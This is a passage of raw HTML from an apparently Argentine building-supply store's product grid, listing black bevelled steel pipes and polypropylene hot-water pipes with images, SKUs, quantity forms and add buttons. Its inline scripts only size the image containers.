                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="simple">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="ACQUA_SYSTEM-08-241050040">
                                                                                                                                                    <div class="field qty set-qty-product">
                                                        <div class="qty-input">
                                                            <label>Cant:</label>
                                                            <div class="qty-switcher-dec"></div>
                                                            <input type="number" min="1" name="qty" value="1" class="input-text qty" autocomplete="off"  />
                                                            <div class="qty-switcher-inc"></div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                    <button type="submit" class="btn-addtocart-wishlist sto-button sto-primary sto-md add-product-btn hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR</span>
                                                    </button>
                                                    <button type="submit" class="to-button sto-primary sto-md quote-btn-products btn-quote-quote-product hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR<em class="btn-icon icon-chevron"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.76 20.44"><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M1.79.31A1.05,1.05,0,0,0,.31,1.79l8.49,8.48L.42,18.65A1.05,1.05,0,0,0,1.9,20.14l9.86-9.86Z" style="fill:#fff"></path></g></g></svg></em></span>
                                                    </button>
                                                
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item simple ">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                                                                        <a href="https://www.xcons.com.ar/catalog/product/view/id/24599/s/ca-o-negro-biselado-o-1-1-2-x-6-4m-x-2-9mm/category/194/" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-24599">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/c/o/comercial_cmp-21006v2.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/c/o/comercial_cmp-21006v2.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/c/o/comercial_cmp-21006v2.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Ca&#xF1;o&#x20;negro&#x20;biselado&#x20;&#xF8;&#x20;1&#x20;1&#x2F;2&quot;&#x20;x&#x20;6.4m&#x20;x&#x20;2.9mm"/></span>
</span>
<style>.product-image-container-24599 {
    width: 280px;
}
.product-image-container-24599 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-24599");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-24599  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">PRODUCTO</span> <span class="attr-manufacturer"><a href="https://www.xcons.com.ar/fabricantes-destacados/comercial-cmp/"><img src="https://media.xcons.com.ar/media/attribute/swatch/c/o/comercial_cmp_logo.jpg" alt="COMERCIAL CMP"></a></span>
                        </div>
                        <div class="product details product-item-details">
                                                                                                                                                <div class="product price price-simple-product-ajax" data-role="24599">
                                    <img src="https://media.xcons.com.ar/media/viviendaverde/money-two.gif" height="21px" width="50px" />
                                    <span class="eco-secondary request-price hidden" style="height: 20px">NO DISPONIBLE</span>
                                </div>
                                                                                                                                                                                                            <span class="installment-detail"></span>
                                                        <div class="product name">
                                <a href="https://www.xcons.com.ar/catalog/product/view/id/24599/s/ca-o-negro-biselado-o-1-1-2-x-6-4m-x-2-9mm/category/194/">
                                    <span class="product-name-list product-item-link"> Caño negro biselado ø 1 1/2&quot; x 6.4m x 2.9mm</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="simple">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="COMERCIAL_CMP-21006">
                                                                                                                                                    <div class="field qty set-qty-product">
                                                        <div class="qty-input">
                                                            <label>Cant:</label>
                                                            <div class="qty-switcher-dec"></div>
                                                            <input type="number" min="1" name="qty" value="1" class="input-text qty" autocomplete="off"  />
                                                            <div class="qty-switcher-inc"></div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                    <button type="submit" class="btn-addtocart-wishlist sto-button sto-primary sto-md add-product-btn hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR</span>
                                                    </button>
                                                    <button type="submit" class="to-button sto-primary sto-md quote-btn-products btn-quote-quote-product hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR<em class="btn-icon icon-chevron"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.76 20.44"><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M1.79.31A1.05,1.05,0,0,0,.31,1.79l8.49,8.48L.42,18.65A1.05,1.05,0,0,0,1.9,20.14l9.86-9.86Z" style="fill:#fff"></path></g></g></svg></em></span>
                                                    </button>
                                                
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item simple ">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                                                                        <a href="https://www.xcons.com.ar/catalog/product/view/id/24600/s/ca-o-negro-biselado-o-2-1-2-x-6-4m-x-3-2mm/category/194/" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-24600">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/c/o/comercial_cmp-21008v2_1.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/c/o/comercial_cmp-21008v2_1.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/c/o/comercial_cmp-21008v2_1.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Ca&#xF1;o&#x20;negro&#x20;biselado&#x20;&#xF8;&#x20;2&#x20;1&#x2F;2&quot;&#x20;x&#x20;6.4m&#x20;x&#x20;3.2mm"/></span>
</span>
<style>.product-image-container-24600 {
    width: 280px;
}
.product-image-container-24600 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-24600");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-24600  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">PRODUCTO</span> <span class="attr-manufacturer"><a href="https://www.xcons.com.ar/fabricantes-destacados/comercial-cmp/"><img src="https://media.xcons.com.ar/media/attribute/swatch/c/o/comercial_cmp_logo.jpg" alt="COMERCIAL CMP"></a></span>
                        </div>
                        <div class="product details product-item-details">
                                                                                                                                                <div class="product price price-simple-product-ajax" data-role="24600">
                                    <img src="https://media.xcons.com.ar/media/viviendaverde/money-two.gif" height="21px" width="50px" />
                                    <span class="eco-secondary request-price hidden" style="height: 20px">NO DISPONIBLE</span>
                                </div>
                                                                                                                                                                                                            <span class="installment-detail"></span>
                                                        <div class="product name">
                                <a href="https://www.xcons.com.ar/catalog/product/view/id/24600/s/ca-o-negro-biselado-o-2-1-2-x-6-4m-x-3-2mm/category/194/">
                                    <span class="product-name-list product-item-link"> Caño negro biselado ø 2 1/2&quot; x 6.4m x 3.2mm</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="simple">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="COMERCIAL_CMP-21008">
                                                                                                                                                    <div class="field qty set-qty-product">
                                                        <div class="qty-input">
                                                            <label>Cant:</label>
                                                            <div class="qty-switcher-dec"></div>
                                                            <input type="number" min="1" name="qty" value="1" class="input-text qty" autocomplete="off"  />
                                                            <div class="qty-switcher-inc"></div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                    <button type="submit" class="btn-addtocart-wishlist sto-button sto-primary sto-md add-product-btn hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR</span>
                                                    </button>
                                                    <button type="submit" class="to-button sto-primary sto-md quote-btn-products btn-quote-quote-product hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR<em class="btn-icon icon-chevron"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.76 20.44"><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M1.79.31A1.05,1.05,0,0,0,.31,1.79l8.49,8.48L.42,18.65A1.05,1.05,0,0,0,1.9,20.14l9.86-9.86Z" style="fill:#fff"></path></g></g></svg></em></span>
                                                    </button>
                                                
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item simple ">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                                                                        <a href="https://www.xcons.com.ar/catalog/product/view/id/24598/s/ca-o-negro-biselado-o-3-4-x-6-4m-x-2-3mm/category/194/" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-24598">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/c/o/comercial_cmp-21003v2.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/c/o/comercial_cmp-21003v2.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/c/o/comercial_cmp-21003v2.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Ca&#xF1;o&#x20;negro&#x20;biselado&#x20;&#xF8;&#x20;3&#x2F;4&quot;&#x20;x&#x20;6.4m&#x20;x&#x20;2.3mm"/></span>
</span>
<style>.product-image-container-24598 {
    width: 280px;
}
.product-image-container-24598 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-24598");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-24598  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">PRODUCTO</span> <span class="attr-manufacturer"><a href="https://www.xcons.com.ar/fabricantes-destacados/comercial-cmp/"><img src="https://media.xcons.com.ar/media/attribute/swatch/c/o/comercial_cmp_logo.jpg" alt="COMERCIAL CMP"></a></span>
                        </div>
                        <div class="product details product-item-details">
                                                                                                                                                <div class="product price price-simple-product-ajax" data-role="24598">
                                    <img src="https://media.xcons.com.ar/media/viviendaverde/money-two.gif" height="21px" width="50px" />
                                    <span class="eco-secondary request-price hidden" style="height: 20px">NO DISPONIBLE</span>
                                </div>
                                                                                                                                                                                                            <span class="installment-detail"></span>
                                                        <div class="product name">
                                <a href="https://www.xcons.com.ar/catalog/product/view/id/24598/s/ca-o-negro-biselado-o-3-4-x-6-4m-x-2-3mm/category/194/">
                                    <span class="product-name-list product-item-link"> Caño negro biselado ø 3/4&quot; x 6.4m x 2.3mm</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="simple">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="COMERCIAL_CMP-21003">
                                                                                                                                                    <div class="field qty set-qty-product">
                                                        <div class="qty-input">
                                                            <label>Cant:</label>
                                                            <div class="qty-switcher-dec"></div>
                                                            <input type="number" min="1" name="qty" value="1" class="input-text qty" autocomplete="off"  />
                                                            <div class="qty-switcher-inc"></div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                    <button type="submit" class="btn-addtocart-wishlist sto-button sto-primary sto-md add-product-btn hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR</span>
                                                    </button>
                                                    <button type="submit" class="to-button sto-primary sto-md quote-btn-products btn-quote-quote-product hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR<em class="btn-icon icon-chevron"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.76 20.44"><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M1.79.31A1.05,1.05,0,0,0,.31,1.79l8.49,8.48L.42,18.65A1.05,1.05,0,0,0,1.9,20.14l9.86-9.86Z" style="fill:#fff"></path></g></g></svg></em></span>
                                                    </button>
                                                
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item simple ">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                                                                        <a href="https://www.xcons.com.ar/catalog/product/view/id/24601/s/ca-o-negro-biselado-o-4-x-6-4m-x-4mm/category/194/" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-24601">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/c/o/comercial_cmp-21010v2.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/c/o/comercial_cmp-21010v2.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/c/o/comercial_cmp-21010v2.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Ca&#xF1;o&#x20;negro&#x20;biselado&#x20;&#xF8;&#x20;4&quot;&#x20;x&#x20;6.4m&#x20;x&#x20;4mm"/></span>
</span>
<style>.product-image-container-24601 {
    width: 280px;
}
.product-image-container-24601 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-24601");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-24601  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">PRODUCTO</span> <span class="attr-manufacturer"><a href="https://www.xcons.com.ar/fabricantes-destacados/comercial-cmp/"><img src="https://media.xcons.com.ar/media/attribute/swatch/c/o/comercial_cmp_logo.jpg" alt="COMERCIAL CMP"></a></span>
                        </div>
                        <div class="product details product-item-details">
                                                                                                                                                <div class="product price price-simple-product-ajax" data-role="24601">
                                    <img src="https://media.xcons.com.ar/media/viviendaverde/money-two.gif" height="21px" width="50px" />
                                    <span class="eco-secondary request-price hidden" style="height: 20px">NO DISPONIBLE</span>
                                </div>
                                                                                                                                                                                                            <span class="installment-detail"></span>
                                                        <div class="product name">
                                <a href="https://www.xcons.com.ar/catalog/product/view/id/24601/s/ca-o-negro-biselado-o-4-x-6-4m-x-4mm/category/194/">
                                    <span class="product-name-list product-item-link"> Caño negro biselado ø 4&quot; x 6.4m x 4mm</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="simple">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="COMERCIAL_CMP-21010">
                                                                                                                                                    <div class="field qty set-qty-product">
                                                        <div class="qty-input">
                                                            <label>Cant:</label>
                                                            <div class="qty-switcher-dec"></div>
                                                            <input type="number" min="1" name="qty" value="1" class="input-text qty" autocomplete="off"  />
                                                            <div class="qty-switcher-inc"></div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                    <button type="submit" class="btn-addtocart-wishlist sto-button sto-primary sto-md add-product-btn hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR</span>
                                                    </button>
                                                    <button type="submit" class="to-button sto-primary sto-md quote-btn-products btn-quote-quote-product hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR<em class="btn-icon icon-chevron"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.76 20.44"><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M1.79.31A1.05,1.05,0,0,0,.31,1.79l8.49,8.48L.42,18.65A1.05,1.05,0,0,0,1.9,20.14l9.86-9.86Z" style="fill:#fff"></path></g></g></svg></em></span>
                                                    </button>
                                                
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item simple ">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                                                                        <a href="https://www.xcons.com.ar/catalog/product/view/id/16729/s/ca-o-tubo-agua-caliente-polipropileno-random-fusion-multicapa-pn20-termofusion-o-20mm-x-4m/category/194/" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-16729">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/c/a/ca_o_multicapa_20.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/c/a/ca_o_multicapa_20.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/c/a/ca_o_multicapa_20.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Ca&#xF1;o&#x20;tubo&#x20;agua&#x20;caliente&#x20;polipropileno&#x20;random&#x20;Fusion&#x20;multicapa&#x20;PN20&#x20;termofusion&#x20;&#xF8;&#x20;20mm&#x20;x&#x20;4m"/></span>
</span>
<style>.product-image-container-16729 {
    width: 280px;
}
.product-image-container-16729 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16729");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16729  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">PRODUCTO</span> <span class="attr-manufacturer">IPS</span>
                        </div>
                        <div class="product details product-item-details">
                                                                                                                                                <div class="product price price-simple-product-ajax" data-role="16729">
                                    <img src="https://media.xcons.com.ar/media/viviendaverde/money-two.gif" height="21px" width="50px" />
                                    <span class="eco-secondary request-price hidden" style="height: 20px">NO DISPONIBLE</span>
                                </div>
                                                                                                                                                                                                            <span class="installment-detail"></span>
                                                        <div class="product name">
                                <a href="https://www.xcons.com.ar/catalog/product/view/id/16729/s/ca-o-tubo-agua-caliente-polipropileno-random-fusion-multicapa-pn20-termofusion-o-20mm-x-4m/category/194/">
                                    <span class="product-name-list product-item-link"> Caño tubo agua caliente polipropileno random Fusion multicapa PN20 termofusion ø 20mm x 4m</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="simple">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="IPS-2901">
                                                                                                                                                    <div class="field qty set-qty-product">
                                                        <div class="qty-input">
                                                            <label>Cant:</label>
                                                            <div class="qty-switcher-dec"></div>
                                                            <input type="number" min="1" name="qty" value="1" class="input-text qty" autocomplete="off"  />
                                                            <div class="qty-switcher-inc"></div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                    <button type="submit" class="btn-addtocart-wishlist sto-button sto-primary sto-md add-product-btn hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR</span>
                                                    </button>
                                                    <button type="submit" class="to-button sto-primary sto-md quote-btn-products btn-quote-quote-product hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR<em class="btn-icon icon-chevron"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.76 20.44"><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M1.79.31A1.05,1.05,0,0,0,.31,1.79l8.49,8.48L.42,18.65A1.05,1.05,0,0,0,1.9,20.14l9.86-9.86Z" style="fill:#fff"></path></g></g></svg></em></span>
                                                    </button>
                                                
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item simple ">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                                                                        <a href="https://www.xcons.com.ar/catalog/product/view/id/16730/s/ca-o-tubo-agua-caliente-polipropileno-random-fusion-multicapa-pn20-termofusion-o-25mm-x-4m/category/194/" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-16730">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/c/a/ca_o_multicapa_25.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/c/a/ca_o_multicapa_25.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/c/a/ca_o_multicapa_25.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Ca&#xF1;o&#x20;tubo&#x20;agua&#x20;caliente&#x20;polipropileno&#x20;random&#x20;Fusion&#x20;multicapa&#x20;PN20&#x20;termofusion&#x20;&#xF8;&#x20;25mm&#x20;x&#x20;4m"/></span>
</span>
<style>.product-image-container-16730 {
    width: 280px;
}
.product-image-container-16730 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16730");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16730  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">PRODUCTO</span> <span class="attr-manufacturer">IPS</span>
                        </div>
                        <div class="product details product-item-details">
                                                                                                                                                <div class="product price price-simple-product-ajax" data-role="16730">
                                    <img src="https://media.xcons.com.ar/media/viviendaverde/money-two.gif" height="21px" width="50px" />
                                    <span class="eco-secondary request-price hidden" style="height: 20px">NO DISPONIBLE</span>
                                </div>
                                                                                                                                                                                                            <span class="installment-detail"></span>
                                                        <div class="product name">
                                <a href="https://www.xcons.com.ar/catalog/product/view/id/16730/s/ca-o-tubo-agua-caliente-polipropileno-random-fusion-multicapa-pn20-termofusion-o-25mm-x-4m/category/194/">
                                    <span class="product-name-list product-item-link"> Caño tubo agua caliente polipropileno random Fusion multicapa PN20 termofusion ø 25mm x 4m</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="simple">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="IPS-2902">
                                                                                                                                                    <div class="field qty set-qty-product">
                                                        <div class="qty-input">
                                                            <label>Cant:</label>
                                                            <div class="qty-switcher-dec"></div>
                                                            <input type="number" min="1" name="qty" value="1" class="input-text qty" autocomplete="off"  />
                                                            <div class="qty-switcher-inc"></div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                    <button type="submit" class="btn-addtocart-wishlist sto-button sto-primary sto-md add-product-btn hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR</span>
                                                    </button>
                                                    <button type="submit" class="to-button sto-primary sto-md quote-btn-products btn-quote-quote-product hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR<em class="btn-icon icon-chevron"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.76 20.44"><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M1.79.31A1.05,1.05,0,0,0,.31,1.79l8.49,8.48L.42,18.65A1.05,1.05,0,0,0,1.9,20.14l9.86-9.86Z" style="fill:#fff"></path></g></g></svg></em></span>
                                                    </button>
                                                
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item simple ">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                                                                        <a href="https://www.xcons.com.ar/catalog/product/view/id/16731/s/ca-o-tubo-agua-caliente-polipropileno-random-fusion-multicapa-pn20-termofusion-o-32mm-x-4m/category/194/" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-16731">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/c/a/ca_o_multicapa_32.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/c/a/ca_o_multicapa_32.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/c/a/ca_o_multicapa_32.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Ca&#xF1;o&#x20;tubo&#x20;agua&#x20;caliente&#x20;polipropileno&#x20;random&#x20;Fusion&#x20;multicapa&#x20;PN20&#x20;termofusion&#x20;&#xF8;&#x20;32mm&#x20;x&#x20;4m"/></span>
</span>
